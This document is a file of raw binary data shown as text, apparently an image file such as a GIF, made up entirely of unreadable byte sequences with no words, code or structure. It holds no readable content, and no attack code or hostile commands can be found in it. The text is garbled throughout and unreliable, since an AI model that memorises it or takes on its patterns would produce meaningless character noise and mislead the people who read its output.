��)�����Ѻ��I%���f��s��hq��Oj���f�@�<�3e��M3MվY)�@�P1C�r����5�F!�|�Bځ7)���{P��%�tH�#���2�<3C� @SZ5фP���4i%��0n����l���[ �0���W�6yU����zm���Z	p�l��MF�R�?�#�E vH3���-I�{�(M	^±���.�+���Rx&����gB�9x` I8 ��i(!	v2�~p�=-�!{CX�)ځld$����c�G�L;Qd�V��ġ�Y �ȫ�7@2�C��yC�"�+���'=iB5���]`����Q,U�����E%&"r�V���[L�'�@$� Lc�Ѐ8����jAK�-jXc��xQA�Di�I�G���HiJ��pP{]�K%��N#Q�C	�c��2p� z@ M��&o��9�`�?��z��"�
E,�H�� �:#Ȣ�i'�Q�x�O��� Tp�"#B�D �s?�MJP����%9D��E��k�#P:p�yKF�� 4�Q�!�i��D3�� %�` ��	�bB� k�v�BXp	� ��@>� L�51"�@���eF	�����S@�6�.űKJ��We�#�Ti ���&G�2���ca�5�$\�����?<P���Ө���t���#��\D�iD���Q"v0�Cy����A�;}f� �XA�"�a5�@/摎n 8H�M�D@�M�ǰ�B�RR ��Q��f�h 	�oh5�!#p4��A�&�-"i K�X ��>�K4�JI rF<2eZΒ����iC��U�d�x}8��`C��U đ�o(c'�_��\jR���� �M|�T���m�jt�7?�_��6�V����I&.�O�gu�x�{֓����?p�`]�z �G�t\�
<�x0!���z�#�"� h�.i!.4��iH�/��@�����d�n8�[ ���J�?(�O���u.�F����(��N�YR��4����U���]&3�4+10�˂X�1��j�,�W	�w�����d�~���Md�$��5��
S@����=@�	�F��uITd�N�Q��ܝx2�Yǘ��b���K� E�3� �x$���C �@ ۾с1���d�2ЋrO�̈́��Ӭ�4�գ�E\�(e��@@:b�Ƿ@C-bI�B�(�mfy�R�Ѩ[�=r�;�)�b�|�r�sa�^��Wܥ|8��&����}5��ϴ��&��՚�Am������6���]G`�_�8]��tB���q+�c��؊���@��iDc��G��h�mB� �  �!HnW�(��`F������g�ِ�6��T�� *��\�Rk[�ʋ:ȫ�n0H}�KK�;��|c,¾u��j�E-n9%Zt����\Hz��4��P?ӟ���킸k _�W��d�zI��!ntH�Z?So�ig�.n���~���i���V�@��? ���Lڱ��Iی1�d�SgyeQ�@�út3Վ�ۘu uEC3414E�#u�OX�l��EC���i��] r�6��H5�?,�8�@�MQ%PYP�$�>B3��P�^�-�C����͒$�f���\,��Q�8�X�ބ�}U1$�>��?X_^y�@�C�\/���`��!�%A�X�i�AbN\���Y	�?��iQH�Y�-��ց�$N�;�A١ �]a �$�@4�@,B%�����(`CX��hD�<	޵4h �e��AB�\C7\������M�Ȱ(�0����������3B���WTbk�Y R��r�T��E��:�^4D���I4|C|9�R9a�9���3��V��������Z��a]d�@�e����(�k�5TÄ=��d��`ܒ��� 0bi�M,��NQ��%v� �١Qaɖl�����\��D�d��,�mD?��
��2,�JC�`q�C4�/H�>��M)�	z�������(��}^=HC24BB� ����$���55 Ҷ�T1��\|߁\��e�� XcZ��	��*��ArQ�c��fߑb���@8�b
�Wy�@VɁ�B��@
5�3= .�ߗd��A�Մ��?�����}�_i�%�&�dJ`J�m
D�b�LN[CH֡��o
:��R�� %4t�$h�3WWq��:��;���Ji^W� A3XÎ�4$'��`�e�@3�-�b�P���b$���'���X�ILP�p���X��{YK��W���6�O�&�C��a�Uf S A�D�t�VE�p�Y���y���׭D
�g�d\����A��@��@D� ��֕�?TC����m�抩Jn���SL
�d{,
�<Ib|4|��Y,C�%q�3!/L��
,��/d *�.�:��yr�?�瘲�{B#=p%�̧.܆k(�5�'��H��5[(m�USU@�r�@8aS�׏X�$�A�!�>	�d�f<�-��cN)���@��	i�IC]���!��7yg�ٯ� T\��iHb5��2XBّ䓆C,�J��?��dM
�o��ܡ�N��4t�:0�v@8D'{�.5ЧX>�B�\�#H��#p�W��7<3橞�C��{j |�E��M���m�e4��(1С�\�L�A� �Ci,��[_���ɵ%��^XZ=Ʌ�hf�**��?t�@T�XE�N	���yg��`������Ш"]������E��=�EV�F@]�4ӈU�6� �Q+��� >�?h+�0�0�D��y7��+.��4<�3t���阱�@���AU�����hcr��ta�yRe��`q!,4j =���(�)1�F`��<�eU����<m����0Z���[t!��WHB���?`��>�*P��A��2��?/�Q��!`�jFb��C�*���g`�Fo$�� �	��������k|-4�6|�Hb�Ē.���&{�fF4`d�	A��p��
�
��:\� �����-{�)qe���� �H�����EyJn3��@80��"	��4"�H\1�%ׄ9�$�����e|H �@S�5ZZ�d�Y�E�E�>�����d� d�R��dp��@��)p�	`�w"^=F�Xؚ��^X�Օ�I��Չ�� �e�N��l��Uð��H�/{�o��on��4��T��9�C#�d���sv@rn�b�q��-"��HH^���@ �Ha�TJ�����-��҃�*���@U%�UL�і0�s1[���|-U��E<⍥YL��n��Ra��c�����9o� �Ym�ҕq`F�Ij|��`���I��A�q+�j搅�F3E�6,�x��6��rAh�9��L�o
7�C����4�C�9�  0$��Qځ@ȧ^�'/ ��\ít�7��0�30Crl��߆��(�V�^I���#�*V�e���}[(@��DSGum&�`��1��.`�j`��@�6OCT1Ao�(7q�������
�l�	����PF"�1>�%� ����8�k(��v�2h�(�B14{(iJ��F������o���@X49�]<Gˢ�<�dB
�@"�W4D�6�c,Q0tm핔�i�*7��r�����q�"W&��AW��>ڪ_�j`��f�VB��lM�M�%Pݬ�y�5<M�׭�ꦙՔL1�4�9T�p(o�}[�%�9gFE.ݭ�*C�#p�aB(h�`�ء$�&�Ki(L4��]O��O�%؀B�@`�e�ml�&���i�8��M� s�2h�4dF�dB-�����-UP"@��������W���2�PH� ����i24��O�E|.M^$�6���0f ���d��H�ė7�\��mK[6�8�W^(����nUE�����@@bPq���@`�C�j9��v�U��F��	_	��J	��A1x jbىS`�K�0�FO�@�YD8|�'� 3���&J�z�
��s��-A,��3�E�"G�þi@T�2PC-��XS-���G	��/�A��nop�ye��Hу�2��99������e�(U�!b	�v��������?t8aL�]\�Ț�������/�A��w�(�x&Y���z�pX	��ڷ�`T���j]�(�BF��I�]�$�_e����#�M��Y��X���_���$P��������4ȀX�d+�t�i�b"�Һ�����8����ǙE�L�$(A-��:�@��0��P�J����c��.,���C=49V:pO��l_�V�}'5�k3�F��� �����.�g�G��ʢ� ��W���\��1@����C��r�>�0uZ0�����L��o�?{��M��z�����_�]4 hH��~��;=a�NF��aǨ_�3��@��4|�'<CO�lA,��K��wx����3��'����/E��z���B4k�@14A1d�(�QmWU�P����4 �?i��c�$�Ҥ�c8��fLH1!�	7B� M�?�"%��3�F�<)Y�X��_���J�Q-�7t~��s&�hԨmk�LR�?�N��k��P(H��_�)��:s��.�K-U	jx��V@Ć���@�$dd PFT�i��U+C 	�$X6g5�2D� �� �-kެCG	8~�=P`ڲg�W�K ��o������x���,\�g�D����e�#3�u>3@�=$Ho�����n�����?%J$e���X
^͔4����I^pIj����:�ϐ fDB�� :���(�"�� ��f��@� ��i�Cb�c�!J(!�$�����f7Ej(j�S��J" ��t�e��� �������g,���,$E:K��~��������@���« ��G2%�)��\�L���T� QD�%Q�E�j��F�e�gFIm�g&a�j
(�P@e��j"���j~�d�o>�S�i�ɣ����,9RMuN:�K,r�\!��ch��iI�C*�2����� ��)�j&l%(���iV�f�q"T��j-2H$�<B #��f��"%\z.&�� �&��F����E����@�y�%/�J���� ��-b��"K�P�������~ ��U���k�����
5O#������b�Y�D�f�O�y&�I&�c���^|&��5Ni�t<�R��^�fc���,;��SI�:v{Ȍ���`� �h�a����)���Ǥ��( ����?�	�V�'�����b���4($��C����u���]��'�tq����-���h2�;o_�:i
]P)8b��t��h� t�*ˬ$�ج���b+����.���w�:@�2j,���32�D����f���e6�M������g�����B�^Ng�Tg��S��)g3�A��5��� U����Al�P�7P�H!�bD����o������h�j Ϛ�嬆 �IH�q� �:����[؂�*4�=Q&y�b�F"/j�'-��`�e���Mpʎng0��LahDr�'��CZ��X�-���%�l/eQ��D��.Lp�Q�D����|~��ͽ�&�g�O5~�$X�F?O��hG{4�&����7������p�f<@�B5�Q�����?�!�� � ��h�(���xT�Q<���C���0q�L0�- ��Z"�R��d$;Q"Q���pN&.��1��Ί)҉徱���(�xOn$F� 	�(؏�!$4��s�	�(���p�K���`�
�JsĘH���-��tx2�H�I�dXɦ69�Ք/}�����7���P��_+y#4��7껤��Fa���kac��x���ʪT�9VЗ)4�c�X���dʨ ��[<�͘�:��,�4K#�H�8	e�#��@tȭld?~%g.�$q�祐{����ES(�MR���d[ (Q�#����)�@*z4��i���f�㉤K��nu�Ѹ܂�W�� �&4A�"����2Y
����1���,kD��&�]��o~�I(�{J�u6(�K�[;��k�TN�0���0P$V��LX���XA ?���`���G7�A �y@�B?��k�Dn֬a6����ԨH�E ����\6"��Q��4�ds�]��%� �7/��0-5�S��9%��T��Pޑ�+�c�H�dQ�H����1v�[��G\��FԠ"	0]��X�0z��$�<ɚ*m�"����?���9���(o��.Mh��H�����Z�Drˑ,�l��`sz)������]|��.
ń���h|����p����Ѐ�+B��`�9
b� H�C��\��ٌ�H�B'�B�Qm��B��b��:��FIiJ�V{;&�VHI��蜉5�xZ2^���QF<�g�t���*�c�M3.P��LEz�Fn8���<�P:=��(������y6���'��OR @*���^�Y�2���-�6��*3��?�F0bc����¬|�H�A?P�tЭ��5�0 	�صkb`s����Hg�nzd��$2R�b�a`��6*Ԯ��l�E��;i�}dr��}�S�- �6��xL��m-*��6ߌ@.���1	���W�N432�Ng<��|�"���z�O-��L"�I��CT�0MS����)���N�KB�C��!��`�o~g�K���J"93�o�f�ܑ*����q�!.Z�@kQ!/� <��G�.!�r��Z'��ҏld�3����� ��H��_��n�0����$ �Bt�ܢB*����+��+�l&ty�"-�ǏX�	��y�+K�`�x@�FM ��-�~���RC5�'".������~T��F�h�kX���S->Ngtfe�0C�p��.9���T�D�����pN�ȣ�o��@c<*	�ÎH!�n�d���2�� ���٠A#~MAF�[:"����P��m� X��BP�vN	�� 6k^�c$\'Fd��j
�`�*pwB�~���!Cq����.��
���@�� /)�n��
.O0���b#��b��0'N�DB�0n�P�|
�JO�n��d�m��>�%�;`�0����p��4,\j����o�<
�t���

����!Ұ��!��NY� ��(�[�����"�m&�#���(s�-��W����Ea�b���gB �N� �L�J>�G��I�s�� DQ�ALQ�my0P3&.������{��@4J�K. �B	 (	�6r�e%7V~T^�AI�g���R$�a9Ũ\���'fϩ�"Ά3t��b枣�:m$���<����,����@[$��Q� ��1~+�@��#$$$&GB��@2b&ҏ��A�Bb���(����N�0t���� sZ3s��_��B��$�"\�t���]�(xDB�CHib*�-2����<��d�rQ�'	B#J� ��0
�M�Θ�kj�H�g§N�~��@)�������3k���ZFa$��:Ct)��j
��D�:M��lE��j��D�� 8�!&'@��b�s?t馏"���|��G�����׌��~� �(x�)�>RH� �B$��(^s A�_pd6/�$���BH�G�|��ӍJ$	JQ,�-x���(,K��B�0�a@{�F;gb*cP��&�.i:��P/=��<W�E�	�Re�zf7vc�J�eJ 	���P��s,bN.�K��K��-�6f$<JӮ
�#�A@,T g�</n�&���1k3�qJ,*G3RE+�~�^)D��F�/�l���=ރBƃFD2`hS�z$��`��>}3�@`R�A�f8�Sy�d���$���@Q�'N�Ľ�Ͱ��r2	�pjE�!<�ђ��NO��<��PƋ*���������1l@/J� l`PUN���Pll�9�c@G��<�.g�Jk@��p��@>B fm��0%B"��V��#^ֱx�rH�q���D3S4S��<�� k���&���V��nLX�E<�CX�� >̠,�$�,��/��zfqH�D�a�ȡjr���4�.�a0��0Ф_�d�t�j�$|@�]u�EvƦ������~���_sPp�����v����D� l� �s?#�P�QǦ� ,���RREw���F!B��4`���2t��um�vmE�vⱒm��\
�ZG�	�4"�v7$0Gycl����$�>��أ��� ��o6K<�&�N�6w�G<�j��YF/f
��Z��a�Vax�8�BԀ¬@�A<%�&Er� nYS7j7����1���t*��P���T����B�poP8j.�h`�R���a�v�Ȗ�p���
��9���kߚ���ң<MR�?,B���`ZRe�l5n�VvBY>��&�ZlvSE� ��"."y��r�(��"h%��o��̥j�����F��B*�[K���6�w��,�W$���!,x�5+jR,n�j����d�cRЄL��j�Alu\�~⺰q}.镲F��t��0�_%�ᥨR}��{D���*�a!�]Zn��T�9F@t��/4��M�p��#�`b�n�~�g��Kn>�������B��4u�(�N,�9h�B�iw��dD���� 4����be��t+�w��-̢j/@fX�cI�#X�8/����"c�
Yf���J�{� - 1�mSCudc�j�j�cp�u$��P��	&Ap'��")|VCf
cefor-��Ps��9:�:�k&�ї|��2�D7��
x`�ɯ"�$a�ud�F��2����Y�v�>Bw��"45َ�e�i�bu�tE�a����a^�(H����>���H$D�B�"	��*�L��	i8�s2d$���gK��KLm,���P�C$"�Z����Y't���PdLF⥬R8z�ꔧT�^j�Q�*?�i�Qj�L�zJ��E"bWX��8F�����@�@��O$��nxB"��y
��v�g�k�������MY���^��3��� X���QU�x��>�"��3��=�v5��O&Gn�a�7�;�vw<@�Q�`�I�`yn� �f&(�w�X$�����g�d��qeR�d��͠k�ǔO7>A���G��0i�i&A��ʧ��0W��hj�^�4�G"5Wc���D�@��-�F4�:�
��Tj�
|�@�̲0�n�--J Cx �-��:X֙�K���V��^`��wbYFժ3�3�؊��\fUVg՜y�V��>����(̅ofG/>����[�`ƌHG�*�8= �R�����$Cza�x7H���6Rf�LL�N1O��r�5UE�����
c�kc�n���o��� �o9�Pn
~�:j\hx"gno�?��:n�:Žd�r���9��d�H���j���o d (@�e`�?�e�@�`ϴ�e�����'��.Z$��vE�Ыy�/�P��~���i����鮍B<���� ��f+���q'ԋk���x.@*|�)4�����_�a$j `f�#�%%��J��\̈́5�^eX�8�9[O.ogzÒbP�;�Nw5^�_3In�ҷɧms�t�g�Xd�k|O��3���o��Ć��5�t�>@�u � �) �A��!�	"ZTt����ټy#'.<��CY ��-�!�:y3�����o�0���۟���G�5E�W�����*��*�ܸ`�-��*�cL�a�v$t>(OF�5X�BOJ�&;#��R\NZ���F�~�i�_��nm��9Sr�6�e��fϘ��v� ������]�!�gp���� bZ�i��g� ���(񯄎"$4X�bBl�.~��h��(ĉ3�����J���̎�3�2c�OIS
@��ڷo�E;m5%J�-}���S�C�P'�-X�"آ���YhЩa˖j�8}{��fԚ���d��G�����T�P&�x@�š<4P�I"�<��0���dȐN���a�Z�j֔(��@5��M3Hpڷ��l�`jMԿ���Y+�\8r%�ʼ.�$u�ڪ�1�MS۷������Iv&MZP�ɿI���{N��e����o��e��VC�<�L&���Bӄ'�}1�PoJ�"\� �0Q �����2�����b&�D-ɣ�(�ȔM�5�s$l3�JeTRG��T�En��PX-��P� 0�WDy�U4\]�VNfa�eNӹ��[�\�5eZ�W^vI$�C ��11�� z2�c�x�DdM�#���m���Mq �%�p�V�j�)1PB���'C�Zm�(]����(e�Z�s�I:s�*�?��ܭ����3д��$�0Q�yv�'�|�-��?���_~�E��m�|�I
�l�	x�5��B�ci�(��|�!i�`���O�%��I���4�dcP631C�W��5H��T�Ĺ&IM%��V=��Gy��ZXiW"_r[rQ��[Ը��?s��f_q��G`r֩�b�������S��*@"<x @(
����MB�H`t�V;���^kP}�l��t�1�k�q@sĭmy�ivi������i�n�%�l�v��$�1H}]N`}�Ay���`1f�~����6� �lI�tZ�.i�(3�A�$�"��0�Ko���X�M7�2z����DL�x1ef4N!m�G)��Z+[���З��WП�L3y����e�Ռ^��'��o/�0��?�H�7A�%-�$Ѩ��\�����8@��f�#<]���v3��X�V�ś�6��N�" ��t�Mo�jN�(:*�1�}���pH���[����e�� �
�~>��h���R��U�L,hG�M��T��HBV%�@�
�`�0b�d�#^�@�0��v�2�I"�QĄF�Ñ4 �h4�M�X��F�)N��NB����(�S��T&�|O-�c5Д����L!CR����?��|�9��x�T(�O�qL�%�د~����#�H9��6~�@sȄ|&��$$�R��V3�	1�5L0��(`b��ּHں�����5��m>��&j#&5��
��|"?�ʍA�a�T��0D!!����Y~��F8��,���L�t�I#�RG���1!S��� Ff<+�p����b��3ئӀW��5)G)�6�r<�i2e'S��n
�O*!|�K�^§���Os��S���$���IDe��� ����2���9�9�/[�w(LX�|�Sd�g���o���S�����7��6���,���d6� < ���XcA촡��3L|�'k���Hg�|6���b��{L�Z�ٍ��Ă% Bg�&���0�'�ƍ�+������D̘J4�!��b ����Xz�)��m%,5@��3I{Nɋ�b�m i�C�$�>�����ey1�Pr�?���OE�*�T$ ������4Z�O~ ��y�_�����?4�\,��`�3��a���@f3!V�&��IBKhؾ���b �$�;6�p�Y�Q����L��AC򘇆�)�rs��';��g�X`Hj����j��l�����
�-�Nt��B�1�x�Q�
p���;���x��7���ݨ�X�`t��P$M�Q����Kob�2��"&���5/��R�i�4��_�����x�es�(���L�Y�bh�'X ��eЖfZ���0+9.8 `hcҘDa-@��!P�t#!׌f4�����z��6ޱ��}�p���I[	��� @l�h`��%�@����)��g�������������9��H 	����c	��Xp������Cm�h��kg�&��2��4<
0�8�eL�����q��S�H,���$PX����e�C�P3=<�(ռ�z1Hz�b�NǗ�uj���k^}�a/{��4��M��Aؑ�"_ �X :��t8��||���ޔ�Q,w��q����><�/��<�"�J|JPc\ 	��s�9L���A���j�)g-���T��S8�Ԍ{����@��i���W�.��&��~�>,�Q�gߢ(��?y�g$b���ۆi���x���H4n+��G�"!!��_B��wa?s�SR��l�$����LM{�2@��k	V?�3�cvI�`@�/�(��v�Ȱy��a����a���.� %�a@%pc�y�r.�7yx�.�!?���>�� ����X� � z�7����,�qN�DWWc�f��X�A7�c��7Q5��vM�|�B(�#�rF\��[$�g&ggo�:�0
?�/�tbQh�A'I0 ���'%�x.fqb�]��A6�~w1K7*w�;����iVTKQu�CTn�j�
< v����w�a�<v��� �$l	��� c`��w���pw�c�BQ��!X ��y��x	т�g5|�$K���e��:�v3o'�ߠ5Nh��B޸C�@�6�y�?��(E� ��y-���	���I`�rbeC %��'�q�r)�l�Q+ǐ�@r�L�'syT�5�؃8VyPC�% �Vi~��n��}��~1�jwa�=lr^�f��T.c&u�4�T�ć�p��W��������!??�z7�r���a �wׁ�V��U8'F�N�wc�7 �~�n�Ҍ��	q�%K�bԨ��c*D��oޢC�Q9Z�8^V-E�f<x��5ڰ����6p6J	�W� ��|�8( �rj��i����F��F%1���Ȃ�`0�S'��y��C��	9�(���R��D�=E�~��I�T��2t�T��2CJ 8 �Y?�kx�<���E�b��������ް vw�w�bw��S��y�?<��.Hn՘x���q�=`�
�[8p,�Mp��<�s�'i_�Pq�-��Cϰ�I 
�6(j�XJ C�e�6��@��t�&h@�! ,|�rF�rg�'\�\E~f��.��1�Đ� ɛ6�������H[ze�r>o1��j�=.�&@�^e�����p~�G'�s��`d�`ɣ�r�M`V�I��~���a������ 8m��7�AdA��� 4h��s��x7�U@��A���������`�4ڡ���ї��-N��^�f<����Pՠ�8�@��Ay�5��L2Lu�7 7 ��Fg4r�F�zŕ|)�");?1 bWa<J�����C`�J��ɛ�"�R��]����iޣ��Se�&��&|Q>�k�#��I�\%F�[�A��S�p��P�����a�:���mE,�%�0D߆xf)�҃,�U:�<p�=렧����8���5  ��D6��9�B��Y��J�}?(J��b��_#�P�*J��	.�]�A��ag�����Q$�rz�|�E\p$�Qv�D7�Ǌy��j	�*��	LC�C��'��Ư��~�Q�T�$t!>�)J�_�$'t"`{����[�[(V  H�b�ٱ��
�����L�@�L&�g���npf�!6�U����H����8�BQ��!��|:�<0 �*ks*U%ǚC�@�"��Q�Ч}�)��ҡ��P0!��D�D�\���6
�P��r�
ɭ㺐*��"��$b�,��M�����z� 2p�I��i:P��g���#p�6�q0>�&_t��3�q�M�TOE~@@麓1�G���k0��(�Wp�ٞ��L�.�j~ߠq�y� <8�?p�7h���8�!�[
:��#���s�#  ��\d]7&���*�q��@����.Aӧ��KK��"Z�?�5��RH�5�bb��mE�P��cd�Η|ߊQ,�Ej�$h1a��خ5w Ġ �i&|�(,�@���!�(�� H0c�K%����ۀ&L7*sQT���5C'3L~S�J�
vkDC��cUg��B#5�kG ��
ng��� %a�#x�W��7�����7�>7���X,�r�z���!M8P��ȑ�sﳘ������,��(�,45p��E���U��Pѐ}�5C����x�O
�:k�åQ���s;/f�/�g$�$�0�\Ү�n��˽�%,�Y���<���n�+c���P�&�X ��it�2N�|1�t�ͼ�_��'9���Ӻ���s�5@V�Kŏ����
��LA a,QƠ�B9
������7`Щ���8�!}Xm!��x�!1Ө	]�>c�ؘ{SbMV�ՠf���}����	�=:)��ye��!NnspZ;����Fl(���|�cQ��g$��M�$�vS5�����|��@����y������Q �7�NT�J�DJ�f:��@k�aUp�4`�V��`�S�A�L ����=	�'Wqb �Lc;��Ж-���m���m���2:���q�+�!:�� =��.؎�3YȪ���@�S� (�b�����1 � �(B�� W��j@IpAc��2\���zfrU\u��M=��Q%�c&e0X86�V}���|6	1�.��(�MNu�^�d&��Id�G���K'��'�#�`W(��U���|J�1l����)�>�/d�Qe�1Dtc ڌa�II?�0�]��[7����1�6�£��8�7��جhcy��~�����$f�^y�����V�% ��z��?%: y�WOkWC�Wd��c���c�l����g#�g޺����2
A�,;�4��˻,�0
�e �	!���c}.n	�pP>�SҬI5�jX'JP3�l��V�k�c6�Jt��<��7��(�������Bd̕݌:h������ڪ��=��z����%`D�Y�0��$���5Z�C0Ab�^�	04%4'����nE6 RO�a+¡W���1��a���Y݁�rԍ/)#D$��=�5V$��mW�u�)<�	1��-c���P >u��I	�jk�w��v��<`^Gk�S]�[ԧ,�
�ñمA�G��kz�MDļ�'��8����P�;
��j뷞��!�S��l41�Ͳ�$��B�Iz�SR��A ZD���E��������x=جps���� Qb Y���ș�>l���'H���CyA�[�-�Hj%�Qk��_�S�qh�Q�}�(��?��4��O��&���Y4jѶl�u�ɔ۬mk�u�JI�J�8p�Lхj�}�4�Q�� ���@���$I2�r@����}��Z�y��PB��H�|A�??��u8B���yT���G �W����%J� �iҿ>��ٲg�~C{�������A�|ٲ�Z��/{R}o�ⵂ��y���o��� �������J�1W�?�5*N�'-$zH�|���٨��� �Ɏ�f�ئ$��Q��x�d���p�h����Ť������P�����
*��i�G����I���!	𰬲��	TB�	�-.���/�� �� rf�jD)��2 Q��(��Ի�����@4J��*�dM6�"�P�uH�i�	.����sȸ�����ZG�꾡κ��@ ��������!�P=/�.h�3��3AāF
����hA�&Т�d����(��� ����Y����QC��:���d�ᐇd�݇�`���b��������0í|Tb�G���R�,^� �D���.��KT@"�����02�LM�*�GP�0��x ���t�4������� ��P�����o�����n��ZN���n�Q?�n�< v���ؘO��6��̢����33P������b�!d4�@���@ ��f9����k�!I	%z�q�_�	]Rw��p��x%a�)��1�|�К�$��IRI��$k)f���A�,�@"��.&�0��8��Hn39�D�ODMXx��=���C��!�t�a��CV �p�A ;G�C@j�+n}����Sn8h��:�i�U5.���4w���
��jN�� �J�Q0m�)O�P����?�0�?� f!+Y�V��搎ȃ@E�F��Q�[�`
�
 ����#�j�(�(�8,m'C�ջ2����l�)O���!���ˆ� ҷP�:!y�C��B��ٕ1����><p��%!0o�{�$�x��#9S2�1�y����3�Y�سY p`3�h�P�T�|��@3Z8(��E�
S���rD9P-
�H_u��h���8�����1pU�����H�N8��P�4��* ��`�~�&0�!�Pֱ&b��L�o��CR(��T+�����8�E�H	�(J�d ��!2!2"��kx��4lt�-htS��IPr����_`	$!�/�,aT��X@���	��� x痋��0�p�?@�	�=?(Yg:c2?��!(u� �ǃ=U�!��GjV���1:@OP�e�/��qTq�#�hh�����v�V�iTu�C�6�:*�P	dR ��°���
��?n�)9��9������xbX���j$"w\D,�W�M�A����@���\�_@��B�x
QD���ꩀ81*�'@+�~B1�'ɐ�V�ue�]�ϒ��'=ia�NE���PP��w�h�� 	����G��̹�����Zo4.��KY��� |��Y�	A�.cT[�Ҥ�jXcQ�@�t��D��Fbp(�V�)Hʾs@\�'.tm����4�dR�k���2���!�dBeYӚR���B������&$�����* ��qI]C4Q�i-���$y�hQ�����ט��a��4#up��b�P]��cl�g�K�$�� �F-6����Esr1�x�(3�K!�̆��O�y�M������!�w�TC1U�q����-�J��U���T����+]9iC�c��U�F��uU�hB.�q<AOelfD��8�T5�+_)��kf��$��_��M��8�H;i|	I�}�n
��&�%D,D�(��'�@��F�7r�V��Ņv�,T�2*�`yǢ��� P!�8��K� n�g �0�t�R����]p!����j���Y�t�@P�+�*���7�YF4
P�J���(�P 21���G6]��7�m�%�R3�T��VXk���K��	��~��z��6��A9�,d�M@�|H����8��
���#�4c>SHLD�����O�M��}��KE�d�r������,�m1�B�z�/�7*&���(�Ѯ
^��:�d�Lz�s>�`��c�Ct2�y��8��APUE''9Y�2Xɘ2(��p�| "�E`>ѕ�Sy���4�vȕ�!g�wj�����ɹ|�����v�8���4ɾ���#���w�}�塸����,j�6k�������&<��D -
<%A7&�'CwS��b���<��7�
� 5�ܷ�(�Ѓv��4Y�y���F� �s�횸=�AԐ����٣�Bq�9���9EY�)9�9�*����ǀ������29�x�����^*�T�%����R[�YÞ�㏩s.�.Z�]�h����A�p!��88p"���qˢ��qY����Q���i��Ж
D h�@�����@Ң�$C�~�
'c7�"�i��z5�h�ԇP`�t���r����;$�I=ң�`԰�*���*$l�ꁟҩx	(���h���J;�(|�oPW9=�"����(�bҌs����`��X�)�#8�Tk�{ C�J�Cڏ��� ��ܰ��h�)1���Zh��S�?:������(IDt"K���@O��PEh�z�R�@)�"� ���
��iX�<T��k��%�
]��6�Kt�1�T=�A�*��B�āh�)�q�� ��8hFS���˹阎ݘ������pP ���AZk�԰�2|��#C�H¥TS��y��<1�2S���سiȮ����!�����0��
sZ�3)�<8Dk�¬l�	sa�o�@��D`h`�ބH`Pņ���H-k����Xڪ����Y� b��P8� �C�0s�$X`��A�䁠��7A����)?����Ai�� *GҁpF�����n̍u�Ki�;(,�X |(��A���R�����Q��"��ɓ�a+���l�94��t�SA�������lZ���HB������h�������؉�X��[��4�w�|I݄���g��%�M���(*'�P�D�W���4��b(��,8@��@��Ήђ��J�S�C��L=8��(Fm�#�T�j������E?���T��|x�I@T��a�Q(��j)9�)�����4�*CĴ�|쥆����N�<�Q�K�����=;V]�����j�|�	���Y��䧒�����!8Ds1IəM)�M���%E�ޔ&�MH(�يm��l���l�&AbH��/흆���I�6J���䂓�h���W�h�bJ�ԋSw�Jit�􄍐��*K��85��QH6OBT&x� ]�`�o(� `�2��?�^��3�1��X�L]0�L5�?�c���zvh�?ha��g�&Y���"*���h������a��|'9�!�MO�MތVf�Zh]Rݬ�'5N�)�R�;�A��XA.%��t��������،7�J	x��+���[�H�q������J�0�k
�T�8�:�j���9�DU�g`�Xh�3J��P��2�?�+��`�G��X�t:���4Lg�,����a#!�Yw��Վ��H!�%P(@��� ���i������ ��M$���Z&�V$�͜,��:<&��2��V&�� 3Z��H��`(�����8�[�W�����[�ٮ�c$#���ȩE�ƜR��Þ�e�<�H{�CЊ��xT?
}h�N�%ҍ3����C��:��Pu]EL���v��������A!B��A1|���<6��i�U�1�s�$X�h�!��Re-�DR��^�� ��h���� j=�)<&�q��\_����_�!���7(O	�[��_�c�B=ˠW�г;Mϛ�����jT�@S��ԗȹ��BD�]� 59;��ix�{�3��^���k��\a��8��%��H5�[�H��8X���]m��i��[��8��!
A����.�0�C��d��L��g�b�m���f/n�޼�'-'2n;j(({;��$X���N���7��3{𜀼]�Ōy���߼U���g��������ρ�����SE���KؽO��I`��ط��e  �0�#�N&��[L`aLR�d�Z0����Xi�i��&��0;�Y��� ��r��	p���e�sz��hb ZI�;��[�#�M���.��.v���@��(5�2x�8 �҅�K[6Bgu.
:�v^g����ӆp�K�c; >��$ܐ��Ǝ#X��*�.Ɓ@��1x䒛�@����P��$���Ͳ�a�#���^�=yᘊ)�!��۵Y�j����8����Q GPI'���X�<��h��� �8�#�bf��ޜ橖�
�fH�D�%�欖��❥�7���tN�/i�������7�E�7���M�8�kX\�ʐB�ș��k�>�4h�C�
�e��8 Kx�p�i�dȖX e�h8�a���d��t=���PE+҆�Q��J�e;�6���m ~��m	щ޾c��V���m� �$R@��Ȇ� ,�b�f�-��kPf��P�%+��D�,B_�Ѕ^ kbВ���7�6�����r�xv�6�_�J�� 䚽����H*l�=���0hm�it���@��< ��2�Ɔ�plr��mȅ �z[=�R�Ì�]Y�E�;���x�	�><U���\fQ
��Q�^� �� aUVO�����mn��^�k�^RT���h��#wn��	�{ё!��PJ
r�x�,�}� ϊ��0g�!��|}k�4��8��4�SΠo��8�������@י�ڙ�A��~��v�Xi{ȅL���P�?���dL��;)N���7f��F���]
`�w�k��ZZ�?TҖ�ݡ���'�L�ZR�M�(,�>������Z�#N%ۆ2p<^�r0��u��2{c1'�33W������)vpW��!P ����S����D��X:�A鞽��<߸��s�cܜ��Cс́����D�h�vt&�p�� *�����O~��\�-�]O%��x���h?g�����1o0�W�v�����_}�)���0�:r����������������W)g��@~�����33�����?~������0��}�?��~��zW������q�����P������q����~:k�H����0�����c��ܿ��9{Ȱ!�����G���!l(rdCv�ؕ<�%J�-ͱs��E�2�y#��$O�8/��PhNoI"M�t)S�G���p�H�J#F��j���X���*2"Y�φUz��T�$�:�T.őA��_2s���-��^���:�XUq޼H�Vm*�a��/K�Ltf��8iJ��n���-'�~�:�ۤd��M�؉[#��k��B��J{�U���F�H��q��cH������{��H�I��kxuJ�.$Vfp��s��M��q�k�����Wՠ�"�M��v]띵UX��V�|v�%T�Yw�!�]}�E[a}H����'R���d���5Qgu!Z�=X~K�U�dl՞k�97�\�i�?��V����X���5�[E�BE�"��93�U]��M#��!s=�ac~9�S'>�T@ !� � ,   ^�  � �	H����*\Ȱ�Ç�qK��߹s+0j�x��2�� &8bAd&"K�%Coɼ	,�R!M�2e*��S`΂?:�6�(ѣC�9S��YӚP�J�*��An���)Pٿd`Î�9S�׳$ϒMKpm[�`�ʝ���ݻx�٥A_1��Ơ���fI�fC��0���arY1�����;��DG������I�
